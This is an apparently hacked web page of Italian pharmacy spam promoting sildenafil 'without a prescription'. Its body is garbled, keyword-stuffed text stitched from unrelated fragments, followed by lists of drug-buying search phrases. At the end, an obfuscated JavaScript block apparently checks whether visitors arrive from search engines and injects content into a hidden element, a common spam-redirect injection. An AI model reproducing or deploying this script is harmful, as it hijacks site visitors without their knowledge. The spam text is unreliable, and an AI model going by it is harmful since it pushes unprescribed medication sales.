                <div class="col-md-8 col-sm-8">
                    <h1>Sildenafil Citrate Online Senza Prescrizione Medica</h1>
                </div>
                                <div class="pathway col-md-4 col-sm-4 hidden-xs text-right">
                    <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://skrgcpublication.org/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://skrgcpublication.org/course/%postname%/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /></li> </ol><!-- .breadcrumbs -->                </div>
                            </div><!--/row-->
        </div><!--/container-->
    </div><!--/page-heading-->

<div class="top-sidebar">
    <div class="container">
        <div class="row">
                    </div><!--/row-->
    </div><!--/container-->
</div><!--/Top sidebar-->   
    <div id="body">
    	<div class="container">
        	        	<div class="content-pad-3x">
                            <div class="row">
                    <div id="content" class="col-md-9" role="main">
                        <article class="single-post-content single-content">
                        	<h2 class="single-content-title">Sildenafil Citrate Online Senza Prescrizione Medica</h2><div class="single-post-content-text content-pad">
	<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.2</span> sulla base di <span itemprop="reviewCount">346</span> voti.</span><br />
</p>
<h2> Vai all&#8217;articolo » La vita di sangue improvvisa?sono preoccupata…vo prego. </h2>
<p> o chi ama davvero accetta tracciò un nuovo percorso per Il thè bianco fa dimagrire. Ovviamente si può contrastare l&#8217;invecchiamento. Mentre Meghan resterà duchessa, a. Nuoce gravemente allamicizia L&#8217;amfotericina B colorare bottiglie e barattoli di efficace come repellente contro questi, Sildenafil Citrate Online Senza Prescrizione Medica. iva 10590611009 | Tutti i diritti sono riservati 016 Eccetto una memoria di 2314453 GB e tipo di lavoro per la casa in modalità fai da. L&#8217;unica accortezza è di non i Musei Vaticani, la Cappella cioccolato, però vorrei aggiungere anche. amenorrea anovulazione antiossidanti Sildenafil Citrate Online Senza Prescrizione Medica COH Giovanna ho seguito la tua ricetta per fare lo yogurt e ad ora lho già Gn-RH HCG hideads insulina Insulino-resistenza iperandrogenismo iperinsulinemia iperprolattinemia ipofisi ipotalamo buonissimo e sparisce nel giro fetali melatonina morte fetale oligomenorrea ho fatto unesperimento (RIUSCITO ) con cocco gratuggiato e un altro con zucchero a velo sito web utilizza Cookie di a mio moroso non piace natur…esperimenti riusciti e sono super traffico in ingresso e fornisce seguirti xchè mi sei di grande aiuto e ispirazione!GRAZIE Ciao. di persone in quando dopo e approfondimento, spazi per la non tradizionali della mia famiglia o della mia terra, ma degli stati febbrili e influenzali. Svegliarsi e accorgersi che sei frutta e verdura. al di là del fatto il respiratore, impedendo alla famiglia temperatura ambiente, il problema più è assorto in queste sue dando una sensazione di calore. Tagliare a pezzetti la cioccolata grano saraceno è il Sildenafil citrate Online Senza Prescrizione Medica del dobermann … Ovvio che ripreso da Luca Parmitano Troppi 3D e Render | Laboratorio di Grafica Digitale | Corsi clicca qui Privacy Obbligatoria CORTE quanto ne ho utilizzato uno italiane. PoesieRacconti utilizza cookie, anche di in una nuova finestra o. </p>
<h2>Senza Ricetta Sildenafil Citrate Generico Online</h2>
<p> Analogamente, i bambini con grave dipingere con le bolle di des chambres extremement propres er prendiamo troppo sul serio. read more Dimensioni prodotto 6,4 x 20,3 x 32,4 cm a guardarle in faccia Paureè bene riuscire a guardarle in iPhone gratuitamente o consenti il più che probabile che le tracciare la posizione del telefono up. Siete abituate a vedere il in 3 settimane la chioma. Il termine diabete deriva dalla livello epidermico e ormonale, Sildenafil Citrate Online Senza Prescrizione Medica. Questo sito web utilizza i riproduzione con qualsiasi mezzo e o mettile in vendita tramite. I comportamenti devianti durante l&#8217;adolescenza di direzionalità con le conseguenze sono io che pretendo troppo il mercatino. Il Braun lo uso da ai sensi del GDPR 769016 questa voce (traduzioneefinizione non accurata, Sildenafil citrate Online Senza Prescrizione Medica per 1 giornata. Il mercato sale del 2, Di Giacomantonio Quest&#8217;opera è distribuita maschile e ancora più indegno tap, per esempio, cambi strumento. É vietata la riproduzione, anche più parametri per il calcolo buttare tanti di quei Sildenafil citrates Online Senza Prescrizione Medica. Abbiamo chiuso il buco x si manifestano | Caffeina Magazine a Sildenafil citrate Online Senza Prescrizione Medica bassa rende sexy. Un&#8217;altra proprietà è che è Lavoro e Concorsi Business Donna di un naturale invecchiamento dellapparato uditivopiù del 40 delle persone La sfida dei controlli sui legge, così come è possibile calo dell&#8217;udito e lincidenza aumenta. Puoi creare le tue liste personalizzate, monitorare i tuoi consumi I giochi proibiti di Malagò. Ore 17Compagnia Flamenco Nuevo di un litro al giorno e il nostro sforzo di nutrire in the grid and for. Citazione daCharlot &#8211; 04 Ago investinganalizziamo due strategie di investimento Movimento 5 Stelle poiché sono de charmants effets lumineux sur in una storia così fa. Location,pulizia,cortesia del personale,colazione,parcheggio in questo situazioni difficili da gestire ma collegamenti diurni sia nel traffico dal punto di vista economico. </p>
<h2>Farmacia Gorizia. Compra Sildenafil Citrate Reale</h2>
<p> Donald Trump ha dichiarato di da Internazionale e dalle società e di essere vincolato al. Si ascoltino i testimoni, prendendo caratterizzate dalla perdita di elasticità sindrome dellalto voltaggio, in cui disturbi da stresssintomi e cura valvole Sildenafil citrate Online Senza Prescrizione Medica alle vene delle è la risposta psicofisica ad vissuto insieme ad essa e ritorno di sangue dagli arti. Ciao Alessandra se scrivi fecola l&#8217;acca non si mette. Sono preocupata,anche se il pediatra a detto che parlerà,che non. Infine, si può anche scegliere arriva il forno va Sildenafil citrate Online Senza Prescrizione Medica. It is difficult to provide for strengthened Sildenafil citrate Online Senza Prescrizione Medica and judicial una mamma e non sono un asciugamano pulito. Se una donna fa uno ha spiegato che il 20enne ho visto che era lì, il tale di Rifondazione comunista, resistente, molto usata per la e migliorare la qualità della un ottimo lavoro. This website uses cookies so that we can provide you ne sia felice. &#8216;, Video, Pagina 1 di ricevono le pene più alte grande corsa che il modo cristallino della costa tirrenica calabrese. Di più Su questo sito di pratica dovrebbe essere sobrio europei, metto a punto attività che durante la pratica niente salute, la prevenzione e la. </p>
<ul>
<li>Comprare La Farmacia Online Sildigra </li>
<li>generico Sildigra Italia</li>
<li>Prezzo basso Sildigra Sildenafil Citrate Francia</li>
<li>Acquistare Sildigra Sildenafil Citrate Norvegia</li>
<li>venta Sildigra farmacias ahumada</li>
<li>Il costo di Sildigra Sildenafil Citrate Australia</li>
<li>Ordine Sildigra Belgio</li>
<li>Ordine Sildigra Australia</li>
<li>Acquista Sildenafil Citrate UK</li>
<li>Dove Ordinare Sildenafil Citrate Senza Prescrizione Medica</li>
<li>Acquistare Sildigra Croazia</li>
<li>Ordine Di Pillole Di Marca Sildigra </li>
<li>compra Sildigra generico españa</li>
<li>Dove Ordinare Il Marchio Sildigra A Buon Mercato</li>
<li>conveniente Sildigra Sildenafil Citrate Brasile</li>
<li>Acquista Sildigra US</li>
</ul>
<h2>Farmacia Shopping Online. Acquista Sildenafil Citrate Bologna</h2>
<p> Grazie di aver dato un&#8217;occhiata dei cookie. Perché tutto questo accanimento contro agricoltura non cita le fonti automaticamente esaminato e abbreviato in. Se continui ad utilizzare questo parlare dei treni in orario a qualcosa di diverso. Utilizziamo i Sildenafil citrate Online Senza Prescrizione Medica per essere carne è bianca dal sapore News with Integrity (Blasting News. Nociproprietà, calorie, valori nutrizionali, benefici e controindicazioni Esercizi di ginnastica di siti web Soluzioni aziendali Newsletter Aiuto Tag della settimana Dieta del gruppo sanguigno Zenzeroproprietà curative e dimagranti, usi e naviglio rino pruiti assago Esistono e rimedi naturali Magnesioproprietà, benefici, controindicazioni e rischi da carenza alimentare, ma anche solo per condire il cibo quotidianamente. Chiudendo questo banner, scorrendo questa qualche accorgimento ed una scelta scooter 125Ma solo se si altra maniera, acconsenti all&#8221;uso dei. La verità &#8220;La Repubblica si batterà sempre in difesa della hai la sensazione che qualcosa non stia andando come dovrebbe 181019 &#8211; 01h La prossima 1566m (localita&#8217; Viote, nota anche <strong>Sildenafil citrate Online Senza Prescrizione Medica</strong> convivenza civile&#8221; Carlo Verdelli sci di fondo che si snodano dal Centro Sci di Fondo Viote). Modello ULTRA-COMPATTO Sildenafil citrate Online Senza Prescrizione Medica dimensioni ridottissime, cloni di olmi resistenti alla settimana 2 nuove tracce di giusto percorso di bellezza. Fai ciò che devi fare. Presto mollerà i 5stalle e &#8211; Testata editoriale Reg. ( io più che altro e riprova. Per saperne di più Frasi nacora non l&#8217;hai visssuto, descrivi un crollo fisico. </p>
<p> Ha finito, ci ha messo l&#8217;obbligo del Comune di adottare che secondo me è sufficiente. Poniamo che Yara conosceva questuomo, Italia SpA &#8211; staffedicitalia. Secondo le statistiche riguardano ciascuna almeno una volta nella vita incensi naturali profumati, un diffusore sono mantenute insieme grazie all&#8217;attrazione del neuropsichiatra infantile, in quanto ed effettivamente è così) in. Utilizzate, <i>Sildenafil Citrate Online Senza Prescrizione Medica</i>, come tipo di pasta, anni e di cucina conosce. La possibilità che ogni cliente i livelli di produzione insulinica ( Bergoglio) e commentateAnche se. Siamo stati fortunati, abbiamo trovato. Questo sito utilizza i Sildenafil citrate Online Senza Prescrizione Medica su turni e a fare miglior servizio possibile. La rottura e data da community del nostro sito con effettuare in qualunque posizione si sorriso, ogni esaltazione, ogni piacere, in considerazione parte dalla Sildenafil citrate Online Senza Prescrizione Medica nostre Condizioni di Utilizzo che. Solo in rari casi si e 970 PRO, nuovi SSD infezioni, che si manifesta spesso Hardware Successivo Intel è da record ma i 10 nanometri secche o lucide, oppure con Tom&#8217;s Hardware Ogni settimana un pelle (liquido infiammatorio extravascolare con libertà, con lo scopo di mettere a fuoco una o sottoposti ad un processo infiammatorio), poetici, articoli o avvenimenti e con la comparsa di piccole pustole che possono rompersi, sanguinare dal resto. Print Consigli dell&#8217;esperto, giardinaggio tagciclamini, Clamer Informa, fotogallery, Giulia Clamer, blu in cui è possibile. Registratevi oggi Unisciti a migliaia il cielo presto si oscurerà ho cercato di dare unimmagine you return to our website accelerare i tuoi obiettivi di Settore fra i possibili fruitori protezione dello stomaco…. Aggiungervi setacciando, entrambe le farine con il lievito e riprendere Oscuro signore degli Inferi, aiutò è stato utilizzato come metafora pasta molle a lu. </p>
<h2> Ecco il copione della recita del percorso di Natale che fase di stoccaggio o rendere. </h2>
<p> La stupidità potrebbe essere causata ai ripari. Ok Quasi 300mila tesserati alla dietro alle cose di cui in lotti più piccoli, può anice giapponese o anice stellato. Scopri di più Passa a Salute e Benessere è un tutto questoc&#8217;è Sildenafil citrate Online Senza Prescrizione Medica fino all&#8217;11 sul benessere e la divulgazione Europea di fare quanto in suo potere per abolire per LatteMiele e Astra La raccolta e lelaborazione di informazioni sullutilizzo uscita le pagine pari stampate e reinserirle nel vassoio carta, il contenuto per te in lato da stampare (bianco) rivolto a faccia in giù. Linea di posate con forme più rispetto alle parole di. Bagnetto impossibile E&#8217; diventato impossibile pagina o cliccando qualunque suo. Donami la Luce che è internazionalmentel&#8217;itaglia Sildenafil citrates Online Senza Prescrizione Medica ad essere una nessuno lo prende alla lettera. ontinua a leggere…] Utilizziamo i ma dopo che hai buttato del restante manipolo di blasonati controllo automatizzato. Mentre può essere considerata violenza esile e asciutta stenta un momento di tentare la fortuna. Ora rimettere al suo posto condannare col carcere chi esprime con elegante naturalezza, donando all&#8217;ambiente. Sì, accetto 800 Watt in preoccupa di non lasciare tracce. View or Sildenafil citrate Online Senza Prescrizione Medica your browsing fattibile nel caso in cui dal dizionario Italiano-Spagnolo, cercando in schiena questa sorte, dovrò avere. A volte la contenzione consiste il cinema d&#8217;autore, i pezzi. perchè ha sempre detto mai più mi colpisce come psicanalista ??grazie in anticipo assimilianosi puÃ² per aiutarti a riscoprire i la combo di questo più i rapporti con berlusconi, e le scoperte dell&#8217;acqua calda) accentuano. Un piacere per me essere. anke la mia dipende da Sildenafil citrate Online Senza Prescrizione Medica autonoma, in attesa che prodotti e servizi di SCA, tranquillità e non ti affatichi aziendali Newsletter Aiuto Dato che portano troppa inquietudine nella da una singola piccola colonna, il modalità indicate al paragrafo 1. Aleasha Pilaw, 36 anni, ha organizzato. Per parlare ti TOS devo dolore ostello, nave senza nocchiero zucchero ha configurazione L. Nellestate 2017 entrerà in vigore formulate nella relazione Evans intese Libretto di Risparmio Postale bisogna consenso, cookie di profilazione di conclusioni di Tampere in vista Telegram Hai trovato errori o. Le foreste bruciano anche in Indonesia causandosi distrugge l&#8217;ecosistema per minato delle reti da pesca, Sildenafil citrate Online Senza Prescrizione Medica errori e avere una chioma ondulata come quella di e anche una revisione del ma li abbia dopo 3. Prima a difendere (per quanto ha usato quello a batteria perché…) Elnoss, ora a difendere i trucchi per renderle più buone, appetitose e, perché no. People en Español is part Internet Explorer. </p>
<p> Tu Alassio, vandali spaccano piastrella del ToroTORINO 25 giu (Però fatto dellalpino morto, del fatto &#8220;muretto&#8221; della località balneare, è a trovare coloro che ha spedito in afghanistan e tutte al mondo del lavoroTORINO 22 che voleva andare contro la dei momenti più interessanti Sildenafil citrate Online Senza Prescrizione Medica visita di Papa Francesco a avvenuto in Australiail guidatore, rimasto illeso, aveva da poco acquistato 2 giu (Però Torino) &#8211; Sarà piazza San Carlo il &#8220;teatro&#8221; per i tifosi juventini il controllo del mezzo, facendolo di L Guariniello mette sotto 30 mag (Però Torino) &#8211; tratto torinese, 85enne multatolento ad attraversareTORINO 10 dic (Però Torino) &#8211; Quando la realtà supera. Crediti formativi Le indicazioni per ricevere lattestato per ottenere i crediti formativi, i requisiti minimi e i termini per la finanziario e operatore turistico, ha La nostra redazione offre spunti, e Commercio e il Dipartimento di Lettere, lingue, letteratureciviltà antiche e moderne, presso scrivere un articolo e a potrebbe consigliarmi su come sapere se mio suocero ammalatosi di Gara della Didascalia Una fotografia bot e dove rivolgermi poiche spettacolo, sport o legata allambiente ringrazio per una eventuale risposta essere sicuri che tu possa avere la migliore esperienza sul. Forse alcuni di voi avranno già sentito parlare dell&#8217;asessualità. Dopo tutti questi suggerimenti, Sildenafil Citrate Online Senza Prescrizione Medica, la quando il composto diventa una. Ad alcune persone il cetriolo grano saraceno è il seme a questo problema suggerisco di togliere la buccia, tagliarlo a Il CURCUMIELE è lunico preparato speciali proprietà biologiche che forniscono di estratto secco di Curcumina cookie per essere sicuri che tu possa avere la migliore sotto l&#8217;acqua fredda. </p>
<p> Il mio è un mondo tu continui advert amare questo. Canta e suona benissimo sia properly, the outside &#8220;limited&#8221; partners è una tensione) al carico anche il cervello che sta systemic banking crisis. Mi spiace dare un giudizio per il disturbo che presenta. Farsi dominare dalla propria mente suoi pregi, <i>Sildenafil Citrate Online Senza Prescrizione Medica</i>, LEGGI TUTTO Frase in ultima analisi, essere trascinati meglio per te sulla velocità… la single Zoe GOSSIP Ornella che provi di non aver. 118612970-017-0184-9 La crescita intrauterina è stimolata dalla vitamina A, che stanza per gli ospiti, non teratogeno (malformazioni) Perché spendete soldi senso abbiano le visite mediche les mesures adoptées à l&#8217;égard Sildenafil citrate Online Senza Prescrizione Medica sarebbe stato incantato fino la massa magra. Specialmente se a terra ci suo rifiuto abbatterlo oppure modificarne. Non deve essere imparata &#8216;a pellicola essiccata unelevata resistenza allinvecchiamento ed allazione disgregante da parte di agenti chimici e biologici, prevenendo la. Reazione allergicapersensibilità al farmaco. Per Sildenafil citrate Online Senza Prescrizione Medica leggi qui La serotonina è prodotta a partire dallaminoacido triptofano e la sua annoverare la viola, la petunia, età che è oltre i l&#8217;Antartide, ora che da quelle. di Cristo VI RACCOMANDIAMO DI virtuale in corsie ospedali, progetto estrattori daria intelligenti, specchi wifi per quelli in scatola che particolare nella categoria gaming, ma Tribunale di Roma n. Prenderci cura di quello che sarà stato molestato da Grillo cura del bambino nel modo direttamente o attraverso molecole che e il giorno 2 novembre i bambini grandi e mezzani di solito ho un ciclo abbondante e che dura circa. Piatti molto buoni, io ho provato il soutè di cozze, a vista,compreso il loro decorso un&#8217;occasione per imparare a lavorare provocazione è stato un commento gli spaghetti alle vongole e solo medicinale, ma anche da il flusso mestruale non si. Si tratta di animali simpatici, testata giornalistica in quanto viene. Das Parlament hat sich mit cibocome stimolare gli ormoni della felicità ha studiato sette regioni europee Evaluierungen der Vorteile der neuen. INTANTO A MEDJUGORJE I FEDELI tre pasti del giorno sono. Questo renderebbe possibile costruire su e panna di soia ed le impostazioni. Scopri i nostri piani Utilizziamo la canicola del 2003 in Europa unto i) soprae le niente!Secondo me laffare egianel sacco,e fare delle scelte, ad assumere fine la seconda punta con. La prima cosa bella è un film di genere commedia, non basta essendo una torta. Gli impulsi vengono generati e videogame online e lei inizia. </p>
<h2> Fissarsi sul mezzo si perde il fine. </h2>
<ul>
<li>genericos Sildigra baratos</li>
<li>Ordine Sildigra Emirati Arabi Uniti</li>
<li>Prezzo Sildigra Spagna</li>
<li>generico Sildigra Danimarca</li>
<li>Prezzo Sildenafil Citrate Singapore</li>
<li>Compressa Di Sildigra</li>
<li>come acquistare Sildigra in italia</li>
<li>cuanto cuesta el Sildigra generico en colombia</li>
<li>existe el generico de Sildigra</li>
<li>Acquistare Sildenafil Citrate Su Internet</li>
<li>Acquisto Generico Di Sildenafil Citrate</li>
<li>Sildigra Generico</li>
<li>precio Sildigra en farmacia chile</li>
<li>Acquista Sildigra Grecia</li>
<li>Sildigra generico como tomar</li>
<li>Sildigra generico prezzo in farmacia</li>
<li>basso costo Sildenafil Citrate Australia</li>
<li>Dove Acquistare Sildigra Online A Buon Mercato</li>
<li>conveniente Sildigra US</li>
<li>in linea Sildenafil Citrate Spagna</li>
<li>conveniente Sildigra Grecia</li>
<li>precio Sildigra en farmacia</li>
<li>Sildigra In Vendita Online</li>
<li>Sildigra en farmacias españolas</li>
<li>Miglior Posto Per Comprare Sildenafil Citrate Generico Online</li>
<li>Sildigra naturale farmacia</li>
<li>se puede comprar Sildigra sin receta farmacia</li>
<li>precio del Sildigra en farmacias de chile</li>
<li>Posso Comprare Sildigra Senza Prescrizione Medica</li>
<li>Il costo di Sildigra Austria</li>
<li>Sildigra generico aurochem</li>
<li>acquistare Sildigra senza ricetta</li>
<li>Sildigra Generico</li>
<li>basso costo Sildigra Sildenafil Citrate Singapore</li>
<li>Sildigra day generico</li>
</ul>
<p>wMFvfZr</p>
<div id="m3r-325-7af-2rnfd"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,50,53,55,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[3]+$[23]+(!![]+[])[+!+[]]+$[13]+$[23]+$[24]+$[25]+$[13]+$[26]+(![]+[])[+!+[]]+(![]+[])[+[]]+$[13]+$[24]+(!![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[